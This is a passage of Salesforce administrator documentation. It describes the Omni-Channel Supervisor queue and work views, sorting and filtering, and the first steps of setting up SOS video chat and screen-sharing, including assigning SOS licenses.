



## **Agents by Queue Fields**

The Agents by Queue view in the Agents tab contains fields with information about the work agents are doing in your Omni-Channel queues.



### <span id="page-2637-0"></span>Queues Tab

Gauge your backlog with the Omni-Channel Supervisor Queues tab.

Spend some time catching up on the activity in your Omni-Channel queues using the Queues Summary view in the Queues tab. You can see your queues' priority, configured work size, type, and wait times. This high-level information can give you an idea of how efficiently work moves through the queue and to your agents, so you can determine which queues are doing well and which could use a few more agents on board.

## EDITIONS

Available in: Salesforce Classic

Omni-Channel is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



The Queue Details view drills into specific queues so you can see their configurations, available agents, wait times, and work items. If you see lots of agents and not much work, you know it's time to move agents to another queue. But if you see only a few agents and long wait times… it's time to call for backup.



[Queues Tab Fields](#page-2638-0)

Fields for the Omni-Channel Supervisor Queues tab.

#### <span id="page-2638-0"></span>Queues Tab Fields

Fields for the Omni-Channel Supervisor Queues tab.

#### **Queues Summary Fields**

The Queues Summary view in the Queues tab contains fields that let you know how your agents are doing.



## EDITIONS

Available in: Salesforce Classic

Omni-Channel is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### **Queue Detail Fields**

The Queue Details view in the Queues tab contains fields that provide information about the work items in the queue.



### <span id="page-2639-0"></span>Work Tab

Take a stroll through the work items that are making their way through your queues and into your agents' consoles, using the Omni-Channel Supervisor Work tab.

Use the Work Summary view in the Work tab to get a breakdown of the work that's in your queues. See the type of work each queue can handle alongside a state-of-the-union of its active work items.

## EDITIONS

Available in: Salesforce Classic

Omni-Channel is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



If you want to take a closer look at what's going on in a queue, click the queue to see its Work Detail.



#### [Work Tab Fields](#page-2640-0)

Fields for the Omni-Channel Supervisor Work tab.

#### <span id="page-2640-0"></span>Work Tab Fields

Fields for the Omni-Channel Supervisor Work tab.

#### **Work Summary Fields**

The Work Summary view in the Work tab contains fields that show you how work items are being handled.



## EDITIONS

Available in: Salesforce Classic

Omni-Channel is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### **Work Detail Fields**

The Work Details view in the Work tab contains fields that provide information about the work items in the queue.





## <span id="page-2641-0"></span>Sort and Filter in Omni-Channel Supervisor

Organize and focus your real-time data in Omni-Channel Supervisor to effortlessly find the information you need.

Now that we've seen what Omni-Channel Supervisor has to offer, we'll show you how to optimize all this great data so you can quickly find what you're looking for. Filter the tables to display particular agents, queues, work types, capacity percentages, etc. and group that information with sorting.

Use filtering to pare down what's on your screen and get what you need faster. For example, if you want to see information about one particular team of agents, go to the All Agents view and select just those agents in the filter. You can apply multiple filters to the same grid, too. Hop seamlessly from an agent's open Leads to the Tier One Queue's open Cases with a Wait Time over 5 minutes.

## EDITIONS

Available in: Salesforce **Classic** 

Omni-Channel is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Use sorting to organize columns as ascending or descending. For example, if you want to see which

online agents most recently accepted work, filter the All Agents view to show only agents with an Online status, and sort the Time Since Last Accept column in ascending order.



The online agents who most recently accepted work are at the top of the screen. The possibilities are as endless as your curiosity.

## Set Up SOS Video Chat and Screen-Sharing

Want to connect with your customers in a whole new way? SOS is the Service Cloud's mobile support solution. With SOS, you can add a help button to your native iOS or Android mobile application so your customers can connect with agents over a one-way video and two-way audio chat.

Gone are the days when your customers had to connect with a nameless, faceless agent over the phone. With one click, your customers can video chat with agents who provide personalized, in-app guidance with screen-sharing and annotations.

### **EDITIONS**

Available in: Salesforce Classic

SOS is available for an additional cost in:

**Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 



SOS is integrated into the Salesforce console for the Service Cloud. Your agents can access cases, account records, and customer information quickly and easily during their video calls. Agents can also draw on customers' screens during an SOS session, giving your customers in-app guidance to solve their problems. Your customers get a comprehensive, personal support experience, and your agents have the information they need in the console to solve customer issues.

Even better, SOS is fully integrated into Omni-Channel, the Service Cloud's routing engine. Use Omni-Channel to customize how work items—including SOS video calls—are routed to your agents. Route SOS calls to the most available, capable agents in your organization in real time.—no third-party routing engine required!

For more information on integrating SOS into your mobile applications, see the SOS iOS SDK.

Before you set up SOS, [enable Omni-Channel in your organization.](#page-2611-0)

#### 1. [Assign SOS Licenses to Agents](#page-2644-0)

Each agent who uses SOS must have an SOS license and be part of a permission set that enables the SOS license.

2. [Enable the SOS License](#page-2644-1)

Use a permission set to enable the SOS license for your users.

3. [Create an SOS Presence Status](#page-2645-0)

Presence statuses indicate whether an agent is online and available to receive incoming work items, or whether the agent is away or offline. Create a presence status that lets your agents indicate that they're online and available to receive SOS calls.

4. [Give Users Access to SOS Presence Statuses with Permission Sets](#page-2645-1)

Presence statuses indicate whether an agent is online and available to receive incoming work items, or whether the agent is away or offline. Give SOS agents access to the SOS presence status so they can start receiving SOS calls.

5. [Give Users Access to Your SOS Presence Statuses with Profiles](#page-2646-0)

Presence statuses indicate whether an agent is online and available to receive incoming work items, or whether the agent is away or offline. Give SOS agents access to the SOS presence status so they can start receiving SOS calls.

6. [Create an SOS Routing Configurations](#page-2646-1)

Routing configurations determine how work items are routed to agents. They let you prioritize the relative importance and size of work items from your queues. That way, the most important work items are handled accordingly, and work is evenly distributed to your agents. Create an SOS routing configuration to determine how SOS calls are dispersed to your agents.

7. [Create an SOS Queue](#page-2647-0)

Queues are a classic element of Salesforce that help your teams manage leads, cases, service contracts, and custom objects. Omni-Channel supercharges queues to route work items to agents in real time. Create an SOS queue to funnel SOS calls to SOS agents. We'll associate the SOS queue with the SOS routing configuration we created earlier.

#### 8. [Update Your Salesforce Console Settings](#page-2647-1)

After you get SOS all set up for your organization, it's time to a few settings in your Salesforce console so that your agents can start receiving work.

9. [Create an SOS Deployment](#page-2648-0)

Create an SOS deployment to integrate your SOS settings from Salesforce into your mobile application.

## <span id="page-2644-0"></span>Assign SOS Licenses to Agents

Each agent who uses SOS must have an SOS license and be part of a permission set that enables the SOS license.

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Select the user that you want to assign an SOS license to.
- **3.** Click **Permission Set License Assignments**.
- **4.** Click **Edit Assignments**.
- **5.** Check the **Enabled** checkbox for **SOS User**.
- **6.** Click **Save**.

## <span id="page-2644-1"></span>Enable the SOS License

Use a permission set to enable the SOS license for your users.

